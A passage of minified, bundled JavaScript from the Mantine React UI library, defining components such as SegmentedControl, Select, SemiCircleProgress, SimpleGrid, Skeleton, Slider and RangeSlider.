e?{label:e,value:e}:e),Q=(0,a.useMounted)(),[ee,et]=(0,o.useState)((0,i.randomId)()),[en,er]=(0,o.useState)(null),[eo,ea]=(0,o.useState)({}),ei=(e,t)=>{eo[t]=e,ea(eo)},[el,es]=(0,l.useUncontrolled)({value:M,defaultValue:N,finalValue:Array.isArray(I)&&null!==(p=null!==(f=null===(n=J.find(e=>!e.disabled))||void 0===n?void 0:n.value)&&void 0!==f?f:null===(d=I[0])||void 0===d?void 0:d.value)&&void 0!==p?p:null,onChange:D}),ec=(0,s.useId)(_),eu=J.map(e=>(0,o.createElement)(y.Box,{...X("control"),mod:{active:el===e.value,orientation:O},key:e.value},(0,o.createElement)("input",{...X("input"),disabled:B||e.disabled,type:"radio",name:ec,value:e.value,id:"".concat(ec,"-").concat(e.value),checked:el===e.value,onChange:()=>!z&&es(e.value),"data-focus-ring":Y.focusRing,key:"".concat(e.value,"-input")}),(0,o.createElement)(y.Box,{component:"label",...X("label"),mod:{active:el===e.value&&!(B||e.disabled),disabled:B||e.disabled,"read-only":z},htmlFor:"".concat(ec,"-").concat(e.value),ref:t=>ei(t,e.value),__vars:{"--sc-label-color":void 0!==V?(0,m.getContrastColor)({color:V,theme:Y,autoContrast:G}):void 0},key:"".concat(e.value,"-label")},(0,r.jsx)("span",{...X("innerLabel"),children:e.label})))),ed=(0,c.useMergedRef)(t,e=>er(e));return((0,u.useShallowEffect)(()=>{et((0,i.randomId)())},[I.length]),0===I.length)?null:(0,r.jsxs)(y.Box,{...X("root"),variant:W,size:A,ref:ed,mod:[{"full-width":L,orientation:O,initialized:Q,"with-items-borders":U},q],...$,role:"radiogroup","data-disabled":B,children:["string"==typeof el&&(0,r.jsx)(x.FloatingIndicator,{target:eo[el],parent:en,component:"span",transitionDuration:"var(--sc-transition-duration)",...X("indicator")},ee),eu]})});k.classes=w,k.displayName="@mantine/core/SegmentedControl"},47004:function(e,t,n){"use strict";n.d(t,{Select:function(){return y}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(75098),s=n(24612),c=n(63576),u=n(70650),d=n(14266),f=n(36293),p=n(12794),m=n(18166),v=n(89883),h=n(78317);let g={withCheckIcon:!0,allowDeselect:!0,checkIconPosition:"left"},y=(0,u.factory)((e,t)=>{let n=(0,c.useProps)("Select",g,e),{classNames:u,styles:y,unstyled:b,vars:x,dropdownOpened:w,defaultDropdownOpened:S,onDropdownClose:C,onDropdownOpen:k,onFocus:j,onBlur:P,onClick:R,onChange:E,data:T,value:I,defaultValue:M,selectFirstOptionOnChange:N,onOptionSubmit:D,comboboxProps:A,readOnly:_,disabled:B,filter:z,limit:L,withScrollArea:O,maxDropdownHeight:F,size:V,searchable:Z,rightSection:H,checkIconPosition:W,withCheckIcon:G,nothingFoundMessage:U,name:q,form:K,searchValue:$,defaultSearchValue:X,onSearchChange:Y,allowDeselect:J,error:Q,rightSectionPointerEvents:ee,id:et,clearable:en,clearButtonProps:er,hiddenInputProps:eo,renderOption:ea,onClear:ei,autoComplete:el,scrollAreaProps:es,__defaultRightSection:ec,__clearSection:eu,__clearable:ed,chevronColor:ef,autoSelectOnBlur:ep,attributes:em,...ev}=n,eh=(0,o.useMemo)(()=>(0,d.getParsedComboboxData)(T),[T]),eg=(0,o.useMemo)(()=>(0,f.getOptionsLockup)(eh),[eh]),ey=(0,a.useId)(et),[eb,ex,ew]=(0,i.useUncontrolled)({value:I,defaultValue:M,finalValue:null,onChange:E}),eS="string"==typeof eb?eg[eb]:void 0,eC=(0,l.usePrevious)(eS),[ek,ej,eP]=(0,i.useUncontrolled)({value:$,defaultValue:X,finalValue:eS?eS.label:"",onChange:Y}),eR=(0,v.useCombobox)({opened:w,defaultOpened:S,onDropdownOpen:()=>{null==k||k(),eR.updateSelectedOptionIndex("active",{scrollIntoView:!0})},onDropdownClose:()=>{null==C||C(),setTimeout(eR.resetSelectedOption,0)}}),eE=e=>{ej(e),eR.resetSelectedOption()},{resolvedClassNames:eT,resolvedStyles:eI}=(0,s.useResolvedStylesApi)({props:n,styles:y,classNames:u});(0,o.useEffect)(()=>{N&&eR.selectFirstOption()},[N,ek]),(0,o.useEffect)(()=>{null===I&&eE(""),"string"==typeof I&&eS&&((null==eC?void 0:eC.value)!==eS.value||(null==eC?void 0:eC.label)!==eS.label)&&eE(eS.label)},[I,eS]),(0,o.useEffect)(()=>{if(!ew&&!eP){var e;eE("string"==typeof eb&&(null===(e=eg[eb])||void 0===e?void 0:e.label)||"")}},[T,eb]);let eM=(0,r.jsx)(p.Combobox.ClearButton,{...er,onClear:()=>{ex(null,null),eE(""),null==ei||ei()}}),eN=en&&!!eb&&!B&&!_;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(p.Combobox,{store:eR,__staticSelector:"Select",classNames:eT,styles:eI,unstyled:b,readOnly:_,size:V,attributes:em,onOptionSubmit:e=>{null==D||D(e);let t=J&&eg[e].value===eb?null:eg[e],n=t?t.value:null;n!==eb&&ex(n,t),ew||eE("string"==typeof n&&(null==t?void 0:t.label)||""),eR.closeDropdown()},...A,children:[(0,r.jsx)(p.Combobox.Target,{targetType:Z?"input":"button",autoComplete:el,children:(0,r.jsx)(h.InputBase,{id:ey,ref:t,__defaultRightSection:(0,r.jsx)(p.Combobox.Chevron,{size:V,error:Q,unstyled:b,color:ef}),__clearSection:eM,__clearable:eN,rightSection:H,rightSectionPointerEvents:ee||(eN?"all":"none"),...ev,size:V,__staticSelector:"Select",disabled:B,readOnly:_||!Z,value:ek,onChange:e=>{eE(e.currentTarget.value),eR.openDropdown(),N&&eR.selectFirstOption()},onFocus:e=>{Z&&eR.openDropdown(),null==j||j(e)},onBlur:e=>{var t;ep&&eR.clickSelectedOption(),Z&&eR.closeDropdown(),eE(null!=eb&&(null===(t=eg[eb])||void 0===t?void 0:t.label)||""),null==P||P(e)},onClick:e=>{Z?eR.openDropdown():eR.toggleDropdown(),null==R||R(e)},classNames:eT,styles:eI,unstyled:b,pointer:!Z,error:Q,attributes:em})}),(0,r.jsx)(m.OptionsDropdown,{data:eh,hidden:_||B,filter:z,search:ek,limit:L,hiddenWhenEmpty:!U,withScrollArea:O,maxDropdownHeight:F,filterOptions:!!Z&&(null==eS?void 0:eS.label)!==ek,value:eb,checkIconPosition:W,withCheckIcon:G,nothingFoundMessage:U,unstyled:b,labelId:ev.label?"".concat(ey,"-label"):void 0,"aria-label":ev.label?void 0:ev["aria-label"],renderOption:ea,scrollAreaProps:es})]}),(0,r.jsx)(p.Combobox.HiddenInput,{value:eb,name:q,form:K,disabled:B,...eo})]})});y.classes={...h.InputBase.classes,...p.Combobox.classes},y.displayName="@mantine/core/Select"},90171:function(e,t,n){"use strict";n.d(t,{SemiCircleProgress:function(){return v}});var r=n(57437),o=n(38232),a=n(28552);n(2265);var i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f={root:"m_fa528724",svg:"m_62e9e7e2",filledSegment:"m_c573fb6f",label:"m_4fa340f2"};let p={size:200,thickness:12,orientation:"up",fillDirection:"left-to-right",labelPosition:"bottom"},m=(0,i.createVarsResolver)((e,t)=>{let{filledSegmentColor:n,emptySegmentColor:r,orientation:o,fillDirection:i,transitionDuration:s,thickness:c}=t;return{root:{"--scp-filled-segment-color":n?(0,l.getThemeColor)(n,e):void 0,"--scp-empty-segment-color":r?(0,l.getThemeColor)(r,e):void 0,"--scp-rotation":function(e){let{orientation:t,fillDirection:n}=e;return"down"===t?"right-to-left"===n?"rotate(180deg) rotateY(180deg)":"rotate(180deg)":"left-to-right"===n?"rotateY(180deg)":void 0}({orientation:o,fillDirection:i}),"--scp-transition-duration":s?"".concat(s,"ms"):void 0,"--scp-thickness":(0,a.h)(c)}}}),v=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("SemiCircleProgress",p,e),{classNames:a,className:i,style:l,styles:d,unstyled:v,vars:h,size:g,thickness:y,value:b,orientation:x,fillDirection:w,filledSegmentColor:S,emptySegmentColor:C,transitionDuration:k,label:j,labelPosition:P,attributes:R,...E}=n,T=(0,c.useStyles)({name:"SemiCircleProgress",classes:f,props:n,className:i,style:l,classNames:a,styles:d,unstyled:v,attributes:R,vars:h,varsResolver:m}),I=g/2,M=(g-2*y)/2,N=Math.PI*M,D=(0,o.clamp)(b,0,100)*(N/100);return(0,r.jsxs)(u.Box,{ref:t,size:g,...T("root"),...E,children:[j&&(0,r.jsx)("p",{...T("label"),"data-position":P,"data-orientation":x,children:j}),(0,r.jsxs)("svg",{width:g,height:g/2,...T("svg"),children:[(0,r.jsx)("circle",{cx:I,cy:I,r:M,fill:"none",stroke:"var(--scp-empty-segment-color)",strokeWidth:y,strokeDasharray:N,...T("emptySegment",{style:{strokeDashoffset:N}})}),(0,r.jsx)("circle",{cx:I,cy:I,r:M,fill:"none",stroke:"var(--scp-filled-segment-color)",strokeWidth:y,strokeDasharray:N,...T("filledSegment",{style:{strokeDashoffset:D}})})]})]})});v.displayName="@mantine/core/SemiCircleProgress",v.classes=f},5660:function(e,t,n){"use strict";n.d(t,{SimpleGrid:function(){return S}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(87770),l=n(11612),s=n(70650),c=n(11473),u=n(85598),d=n(23153),f=n(59105),p=n(82304),m=n(65315),v=n(52602),h=n(7589);function g(e){var t;let{spacing:n,verticalSpacing:o,cols:a,selector:i}=e,l=(0,v.useMantineTheme)(),s=void 0===o?n:o,u=(0,d.filterProps)({"--sg-spacing-x":(0,f.getSpacing)((0,m.getBaseValue)(n)),"--sg-spacing-y":(0,f.getSpacing)((0,m.getBaseValue)(s)),"--sg-cols":null===(t=(0,m.getBaseValue)(a))||void 0===t?void 0:t.toString()}),g=(0,c.keys)(l.breakpoints).reduce((e,t)=>(e[t]||(e[t]={}),"object"==typeof n&&void 0!==n[t]&&(e[t]["--sg-spacing-x"]=(0,f.getSpacing)(n[t])),"object"==typeof s&&void 0!==s[t]&&(e[t]["--sg-spacing-y"]=(0,f.getSpacing)(s[t])),"object"==typeof a&&void 0!==a[t]&&(e[t]["--sg-cols"]=a[t]),e),{}),y=(0,p.getSortedBreakpoints)((0,c.keys)(g),l.breakpoints).filter(e=>(0,c.keys)(g[e.value]).length>0).map(e=>({query:"(min-width: ".concat(l.breakpoints[e.value],")"),styles:g[e.value]}));return(0,r.jsx)(h.InlineStyles,{styles:u,media:y,selector:i})}function y(e){return"object"==typeof e&&null!==e?(0,c.keys)(e):[]}function b(e){var t;let{spacing:n,verticalSpacing:o,cols:a,selector:i}=e,l=void 0===o?n:o,s=(0,d.filterProps)({"--sg-spacing-x":(0,f.getSpacing)((0,m.getBaseValue)(n)),"--sg-spacing-y":(0,f.getSpacing)((0,m.getBaseValue)(l)),"--sg-cols":null===(t=(0,m.getBaseValue)(a))||void 0===t?void 0:t.toString()}),c=function(e){let{spacing:t,verticalSpacing:n,cols:r}=e;return Array.from(new Set([...y(t),...y(n),...y(r)])).sort((e,t)=>(0,u.px)(e)-(0,u.px)(t))}({spacing:n,verticalSpacing:o,cols:a}),p=c.reduce((e,t)=>(e[t]||(e[t]={}),"object"==typeof n&&void 0!==n[t]&&(e[t]["--sg-spacing-x"]=(0,f.getSpacing)(n[t])),"object"==typeof l&&void 0!==l[t]&&(e[t]["--sg-spacing-y"]=(0,f.getSpacing)(l[t])),"object"==typeof a&&void 0!==a[t]&&(e[t]["--sg-cols"]=a[t]),e),{}),v=c.map(e=>({query:"simple-grid (min-width: ".concat(e,")"),styles:p[e]}));return(0,r.jsx)(h.InlineStyles,{styles:s,container:v,selector:i})}var x={container:"m_925c2d2c",root:"m_2415a157"};let w={cols:1,spacing:"md",type:"media"},S=(0,s.factory)((e,t)=>{let n=(0,o.useProps)("SimpleGrid",w,e),{classNames:s,className:c,style:u,styles:d,unstyled:f,vars:p,cols:m,verticalSpacing:v,spacing:h,type:y,attributes:S,...C}=n,k=(0,a.useStyles)({name:"SimpleGrid",classes:x,props:n,className:c,style:u,classNames:s,styles:d,unstyled:f,attributes:S,vars:p}),j=(0,i.useRandomClassName)();return"container"===y?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(b,{...n,selector:".".concat(j)}),(0,r.jsx)("div",{...k("container"),children:(0,r.jsx)(l.Box,{ref:t,...k("root",{className:j}),...C})})]}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(g,{...n,selector:".".concat(j)}),(0,r.jsx)(l.Box,{ref:t,...k("root",{className:j}),...C})]})});S.classes=x,S.displayName="@mantine/core/SimpleGrid"},14552:function(e,t,n){"use strict";n.d(t,{Skeleton:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d={root:"m_18320242","skeleton-fade":"m_299c329c"};let f={visible:!0,animate:!0},p=(0,i.createVarsResolver)((e,t)=>{let{width:n,height:r,radius:i,circle:l}=t;return{root:{"--skeleton-height":(0,o.h)(r),"--skeleton-width":l?(0,o.h)(r):(0,o.h)(n),"--skeleton-radius":l?"1000px":void 0===i?void 0:(0,a.getRadius)(i)}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Skeleton",f,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,width:h,height:g,circle:y,visible:b,radius:x,animate:w,mod:S,attributes:C,...k}=n,j=(0,s.useStyles)({name:"Skeleton",classes:d,props:n,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:C,vars:v,varsResolver:p});return(0,r.jsx)(c.Box,{ref:t,...j("root"),mod:[{visible:b,animate:w},S],...k})});m.classes=d,m.displayName="@mantine/core/Skeleton"},240:function(e,t,n){"use strict";n.d(t,{RangeSlider:function(){return I}});var r=n(57437),o=n(2265),a=n(22320),i=n(38232),l=n(5572),s=n(91759),c=n(28552),u=n(59105),d=n(29488),f=n(99542),p=n(78016),m=n(63576),v=n(38329),h=n(70650),g=n(64082),y=n(64718),b=n(49023),x=n(81411),w=n(73644),S=n(48622),C=n(90142),k=n(66394),j=n(4313),P=n(83217),R=n(21410);let E=(0,f.createVarsResolver)((e,t)=>{let{size:n,color:r,thumbSize:o,radius:a}=t;return{root:{"--slider-size":(0,u.getSize)(n,"slider-size"),"--slider-color":r?(0,p.getThemeColor)(r,e):void 0,"--slider-radius":void 0===a?void 0:(0,u.getRadius)(a),"--slider-thumb-size":void 0!==o?(0,c.h)(o):"calc(var(--slider-size) * 2)"}}}),T={min:0,max:100,minRange:10,step:1,marks:[],label:e=>e,labelTransitionProps:{transition:"fade",duration:0},labelAlwaysOn:!1,showLabelOnHover:!0,disabled:!1,pushOnOverlap:!0,scale:e=>e,size:"md",maxRange:1/0},I=(0,h.factory)((e,t)=>{let n=(0,m.useProps)("RangeSlider",T,e),{classNames:c,styles:u,value:f,onChange:p,onChangeEnd:h,size:I,min:M,max:N,domain:D,minRange:A,maxRange:_,step:B,precision:z,defaultValue:L,name:O,marks:F,label:V,labelTransitionProps:Z,labelAlwaysOn:H,thumbFromLabel:W,thumbToLabel:G,showLabelOnHover:U,thumbChildren:q,disabled:K,unstyled:$,scale:X,inverted:Y,className:J,style:Q,vars:ee,hiddenInputProps:et,restrictToMarks:en,thumbProps:er,pushOnOverlap:eo,attributes:ea,...ei}=n,el=(0,v.useStyles)({name:"Slider",props:n,classes:R.Z,classNames:c,className:J,styles:u,style:Q,attributes:ea,vars:ee,varsResolver:E,unstyled:$}),es=(0,o.useRef)(null),{dir:ec}=(0,g.useDirection)(),[eu,ed]=(0,o.useState)(-1),[ef,ep]=(0,o.useState)(!1),[em,ev]=(0,a.useUncontrolled)({value:f,defaultValue:L,finalValue:[M,N],onChange:p}),eh=(0,o.useRef)(em),eg=(0,o.useRef)([]),ey=(0,o.useRef)(null),eb=(0,o.useRef)(void 0),[ex,ew]=D||[M,N],eS=[(0,k.b)({value:em[0],min:ex,max:ew}),(0,k.b)({value:em[1],min:ex,max:ew})],eC=null!=z?z:(0,j.p)(B),ek=e=>{ev(e),eh.current=e};(0,o.useEffect)(()=>{Array.isArray(f)&&(eh.current=f)},Array.isArray(f)?[f[0],f[1]]:[null,null]);let ej=(e,t,n)=>{if(-1===t)return;let r=[...eh.current];if(en&&F){let n=(0,d.findClosestNumber)(e,F.map(e=>e.value)),o=r[t];r[t]=n;let a=0===t?1:0,i=(0,P.Jy)(F),l=(0,P.Bm)(F);n===i&&r[a]===i?r[t]=o:n===l&&r[a]===l?r[t]=o:n===r[a]&&(o>r[a]?r[a]=(0,P.ru)(n,F):r[a]=(0,P.Ml)(n,F))}else{let n=(0,i.clamp)(e,M,N);r[t]=n,0===t&&(n>r[1]-(A-1e-9)&&(eo?r[1]=Math.min(e+A,N):r[t]=eh.current[t]),n>(N-(A-1e-9)||M)&&(r[t]=eh.current[t]),r[1]-e>_&&(eo?r[1]=e+_:r[t]=eh.current[t])),1===t&&(n<r[0]+A&&(eo?r[0]=Math.max(e-A,M):r[t]=eh.current[t]),n<r[0]+A&&(r[t]=eh.current[t]),n-r[0]>_&&(eo?r[0]=e-_:r[t]=eh.current[t]))}if(r[0]=(0,C.J)(r[0],eC),r[1]=(0,C.J)(r[1],eC),r[0]>r[1]){let e=r[0];r[0]=r[1],r[1]=e}ek(r),n&&(null==h||h(eh.current))},eP=e=>{K||void 0===eb.current||ej((0,S.i)({value:e,min:ex,max:ew,step:B,precision:eC}),eb.current,!1)},{ref:eR,active:eE}=(0,l.useMove)(e=>{let{x:t}=e;return eP(t)},{onScrubEnd:()=>!K&&(null==h?void 0:h(eh.current))},ec),eT=e=>{if(es.current){var t;es.current.focus();let n=es.current.getBoundingClientRect(),r=(t=e.nativeEvent,"TouchEvent"in window&&t instanceof window.TouchEvent?t.touches[0].clientX:t.clientX),o=(0,S.i)({value:r-n.left,max:N,min:M,step:B,containerWidth:n.width}),a=Math.abs(em[0]-o)>Math.abs(em[1]-o)?1:0,i="ltr"===ec?a:1===a?0:1;eb.current=i}},eI=()=>1!==eu&&0!==eu?(ed(0),0):eu,eM={max:N,min:M,size:I,labelTransitionProps:Z,labelAlwaysOn:H,onBlur:()=>ed(-1)},eN=Array.isArray(q);return(0,r.jsx)(y.Y,{value:{getStyles:el},children:(0,r.jsxs)(b.l,{...ei,size:I,ref:(0,s.useMergedRef)(t,ey),disabled:K,onMouseDownCapture:()=>{var e;return null===(e=ey.current)||void 0===e?void 0:e.focus()},onKeyDownCapture:()=>{var e,t,n;null!==(t=eg.current[0])&&void 0!==t&&null!==(e=t.parentElement)&&void 0!==e&&e.contains(document.activeElement)||null===(n=eg.current[0])||void 0===n||n.focus()},children:[(0,r.jsxs)(w.f,{offset:eS[0],marksOffset:em[0],filled:eS[1]-eS[0],marks:F,inverted:Y,min:ex,max:ew,value:em[1],disabled:K,containerProps:{ref:(0,s.useMergedRef)(es,eR),onMouseEnter:U?()=>ep(!0):void 0,onMouseLeave:U?()=>ep(!1):void 0,onTouchStartCapture:eT,onTouchEndCapture:()=>{eb.current=-1},onMouseDownCapture:eT,onMouseUpCapture:()=>{eb.current=-1},onKeyDownCapture:e=>{if(!K)switch(e.key){case"ArrowUp":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?(0,P.Ml)(eh.current[t],F):Math.min(Math.max(eh.current[t]+B,M),N);ej((0,C.J)(n,eC),t,!0);break}case"ArrowRight":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?("rtl"===ec?P.ru:P.Ml)(eh.current[t],F):Math.min(Math.max("rtl"===ec?eh.current[t]-B:eh.current[t]+B,M),N);ej((0,C.J)(n,eC),t,!0);break}case"ArrowDown":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?(0,P.ru)(eh.current[t],F):Math.min(Math.max(eh.current[t]-B,M),N);ej((0,C.J)(n,eC),t,!0);break}case"ArrowLeft":{e.preventDefault();let t=eI();eg.current[t].focus();let n=en&&F?("rtl"===ec?P.Ml:P.ru)(eh.current[t],F):Math.min(Math.max("rtl"===ec?eh.current[t]+B:eh.current[t]-B,M),N);ej((0,C.J)(n,eC),t,!0)}}}},children:[(0,r.jsx)(x.b,{...eM,value:X(em[0]),position:eS[0],dragging:eE,label:"function"==typeof V?V((0,C.J)(X(em[0]),eC)):V,ref:e=>{e&&(eg.current[0]=e)},thumbLabel:W,onMouseDown:()=>void(eb.current=0),onFocus:()=>ed(0),showLabelOnHover:U,isHovered:ef,disabled:K,...null==er?void 0:er(0),children:eN?q[0]:q}),(0,r.jsx)(x.b,{...eM,thumbLabel:G,value:X(em[1]),position:eS[1],dragging:eE,label:"function"==typeof V?V((0,C.J)(X(em[1]),eC)):V,ref:e=>{e&&(eg.current[1]=e)},onMouseDown:()=>void(eb.current=1),onFocus:()=>ed(1),showLabelOnHover:U,isHovered:ef,disabled:K,...null==er?void 0:er(1),children:eN?q[1]:q})]}),(0,r.jsx)("input",{type:"hidden",name:"".concat(O,"_from"),value:em[0],...et}),(0,r.jsx)("input",{type:"hidden",name:"".concat(O,"_to"),value:em[1],...et})]})})});I.classes=R.Z,I.displayName="@mantine/core/RangeSlider"},64718:function(e,t,n){"use strict";n.d(t,{I:function(){return a},Y:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("SliderProvider was not found in tree")},21410:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_dd36362e",label:"m_c9357328",thumb:"m_c9a9a60a",trackContainer:"m_a8645c2",track:"m_c9ade57f",bar:"m_38aeed47",markWrapper:"m_b7b0423a",mark:"m_dd33bc19",markLabel:"m_68c77a5b"}},18813:function(e,t,n){"use strict";n.d(t,{Slider:function(){return I}});var r=n(57437),o=n(2265),a=n(22320),i=n(38232),l=n(5572),s=n(91759),c=n(28552),u=n(59105),d=n(29488),f=n(99542),p=n(78016),m=n(63576),v=n(38329),h=n(70650),g=n(64082),y=n(64718),b=n(49023),x=n(81411),w=n(73644),S=n(48622),C=n(90142),k=n(66394),j=n(4313),P=n(83217),R=n(21410);let E={radius:"xl",min:0,max:100,step:1,marks:[],label:e=>e,labelTransitionProps:{transition:"fade",duration:0},thumbLabel:"",showLabelOnHover:!0,scale:e=>e,size:"md"},T=(0,f.createVarsResolver)((e,t)=>{let{size:n,color:r,thumbSize:o,radius:a}=t;return{root:{"--slider-size":(0,u.getSize)(n,"slider-size"),"--slider-color":r?(0,p.getThemeColor)(r,e):void 0,"--slider-radius":void 0===a?void 0:(0,u.getRadius)(a),"--slider-thumb-size":void 0!==o?(0,c.h)(o):"calc(var(--slider-size) * 2)"}}}),I=(0,h.factory)((e,t)=>{let n=(0,m.useProps)("Slider",E,e),{classNames:c,styles:u,value:f,onChange:p,onChangeEnd:h,size:I,min:M,max:N,domain:D,step:A,precision:_,defaultValue:B,name:z,marks:L,label:O,labelTransitionProps:F,labelAlwaysOn:V,thumbLabel:Z,showLabelOnHover:H,thumbChildren:W,disabled:G,unstyled:U,scale:q,inverted:K,className:$,style:X,vars:Y,hiddenInputProps:J,restrictToMarks:Q,thumbProps:ee,attributes:et,...en}=n,er=(0,v.useStyles)({name:"Slider",props:n,classes:R.Z,classNames:c,className:$,styles:u,style:X,attributes:et,vars:Y,varsResolver:T,unstyled:U}),{dir:eo}=(0,g.useDirection)(),[ea,ei]=(0,o.useState)(!1),[el,es]=(0,a.useUncontrolled)({value:"number"==typeof f?(0,i.clamp)(f,M,N):f,defaultValue:"number"==typeof B?(0,i.clamp)(B,M,N):B,finalValue:(0,i.clamp)(0,M,N),onChange:p}),ec=(0,o.useRef)(el),eu=(0,o.useRef)(h);(0,o.useEffect)(()=>{eu.current=h},[h]);let ed=(0,o.useRef)(null),ef=(0,o.useRef)(null),[ep,em]=D||[M,N],ev=(0,k.b)({value:el,min:ep,max:em}),eh=q(el),eg="function"==typeof O?O(eh):O,ey=null!=_?_:(0,j.p)(A),eb=(0,o.useCallback)(e=>{let{x:t}=e;if(!G){let e=(0,S.i)({value:t,min:ep,max:em,step:A,precision:ey}),n=(0,i.clamp)(e,M,N);es(Q&&(null==L?void 0:L.length)?(0,d.findClosestNumber)(n,L.map(e=>e.value)):n),ec.current=n}},[G,M,N,ep,em,A,ey,es,L,Q]),ex=(0,o.useCallback)(()=>{if(!G&&eu.current){let e=Q&&(null==L?void 0:L.length)?(0,d.findClosestNumber)(ec.current,L.map(e=>e.value)):ec.current;eu.current(e)}},[G,L,Q]),{ref:ew,active:eS}=(0,l.useMove)(eb,{onScrubEnd:ex},eo),eC=(0,o.useCallback)(e=>{!G&&eu.current&&eu.current(e)},[G]);return(0,r.jsx)(y.Y,{value:{getStyles:er},children:(0,r.jsxs)(b.l,{...en,ref:(0,s.useMergedRef)(t,ed),onKeyDownCapture:e=>{if(!G){var t,n,r,o,a,i;switch(e.key){case"ArrowUp":{if(e.preventDefault(),null===(t=ef.current)||void 0===t||t.focus(),Q&&L){let e=(0,P.Ml)(el,L);es(e),eC(e);break}let n=(0,C.J)(Math.min(Math.max(el+A,M),N),ey);es(n),eC(n);break}case"ArrowRight":{if(e.preventDefault(),null===(n=ef.current)||void 0===n||n.focus(),Q&&L){let e="rtl"===eo?(0,P.ru)(el,L):(0,P.Ml)(el,L);es(e),eC(e);break}let t=(0,C.J)(Math.min(Math.max("rtl"===eo?el-A:el+A,M),N),ey);es(t),eC(t);break}case"ArrowDown":{if(e.preventDefault(),null===(r=ef.current)||void 0===r||r.focus(),Q&&L){let e=(0,P.ru)(el,L);es(e),eC(e);break}let t=(0,C.J)(Math.min(Math.max(el-A,M),N),ey);es(t),eC(t);break}case"ArrowLeft":{if(e.preventDefault(),null===(o=ef.current)||void 0===o||o.focus(),Q&&L){let e="rtl"===eo?(0,P.Ml)(el,L):(0,P.ru)(el,L);es(e),eC(e);break}let t=(0,C.J)(Math.min(Math.max("rtl"===eo?el+A:el-A,M),N),ey);es(t),eC(t);break}case"Home":if(e.preventDefault(),null===(a=ef.current)||void 0===a||a.focus(),Q&&L){es((0,P.Bm)(L)),eC((0,P.Bm)(L));break}es(M),eC(M);break;case"End":if(e.preventDefault(),null===(i=ef.current)||void 0===i||i.focus(),Q&&L){es((0,P.Jy)(L)),eC((0,P.Jy)(L));break}es(N),eC(N)}}},onMouseDownCapture:()=>{var e;return null===(e=ed.current)||void 0===e?void 0:e.focus()},size:I,disabled:G,children:[(0,r.jsx)(w.f,{inverted:K,offset:0,filled:ev,marks:L,min:ep,max:em,value:eh,disabled:G,containerProps:{ref:ew,onMouseEnter:H?()=>ei(!0):void 0,onMouseLeave:H?()=>ei(!1):void 0},children:(0,r.jsx)(x.b,{max:em,min:ep,value:eh,position:ev,dragging:eS,label:eg,ref:ef,labelTransitionProps:F,labelAlwaysOn:V,thumbLabel:Z,showLabelOnHover:H,isHovered:ea,disabled:G,...ee,children:W})}),(0,r.jsx)("input",{type:"hidden",name:z,value:eh,...J})]})})});I.classes=R.Z,I.displayName="@mantine/core/Slider"},49023:function(e,t,n){"use strict";n.d(t,{l:function(){return l}});var r=n(57437),o=n(2265),a=n(11612),i=n(64718);let l=(0,o.forwardRef)((e,t)=>{let{size:n,disabled:o,variant:l,color:s,thumbSize:c,radius:u,...d}=e,{getStyles:f}=(0,i.I)();return(0,r.jsx)(a.Box,{tabIndex:-1,variant:l,size:n,ref:t,...f("root"),...d})});l.displayName="@mantine/core/SliderRoot"},81411:function(e,t,n){"use strict";n.d(t,{b:function(){return s}});var r=n(57437),o=n(2265),a=n(11612),i=n(88117),l=n(64718);let s=(0,o.forwardRef)((e,t)=>{let{max:n,min:s,value:c,position:u,label:d,dragging:f,onMouseDown:p,onKeyDownCapture:m,labelTransitionProps:v,labelAlwaysOn:h,thumbLabel:g,onFocus:y,onBlur:b,showLabelOnHover:x,isHovered:w,children:S=null,disabled:C}=e,{getStyles:k}=(0,l.I)(),[j,P]=(0,o.useState)(!1),R=h||f||j||x&&w;return(0,r.jsxs)(a.Box,{tabIndex:0,role:"slider","aria-label":g,"aria-valuemax":n,"aria-valuemin":s,"aria-valuenow":c,ref:t,__vars:{"--slider-thumb-offset":"".concat(u,"%")},...k("thumb",{focusable:!0}),mod:{dragging:f,disabled:C},onFocus:e=>{P(!0),"function"==typeof y&&y(e)},onBlur:e=>{P(!1),"function"==typeof b&&b(e)},onTouchStart:p,onMouseDown:p,onKeyDownCapture:m,onClick:e=>e.stopPropagation(),children:[S,(0,r.jsx)(i.Transition,{mounted:null!=d&&!!R,transition:"fade",duration:0,...v,children:e=>(0,r.jsx)("div",{...k("label",{style:e}),children:d})})]})});s.displayName="@mantine/core/SliderThumb"},73644:function(e,t,n){"use strict";n.d(t,{f:function(){return c}});var r=n(57437),o=n(2265),a=n(11612),i=n(64718),l=n(66394);function s(e){let{marks:t,min:n,max:s,disabled:c,value:u,offset:d,inverted:f}=e,{getStyles:p}=(0,i.I)();if(!t)return null;let m=t.map((e,t)=>(0,o.createElement)(a.Box,{...p("markWrapper"),__vars:{"--mark-offset":"".concat((0,l.b)({value:e.value,min:n,max:s}),"%")},key:t},(0,r.jsx)(a.Box,{...p("mark"),mod:{filled:function(e){let{mark:t,offset:n,value:r,inverted:o=!1}=e;return o?"number"==typeof n&&t.value<=n||t.value>=r:"number"==typeof n?t.value>=n&&t.value<=r:t.value<=r}({mark:e,value:u,offset:d,inverted:f}),disabled:c}}),e.label&&(0,r.jsx)("div",{...p("markLabel"),children:e.label})));return(0,r.jsx)("div",{children:m})}function 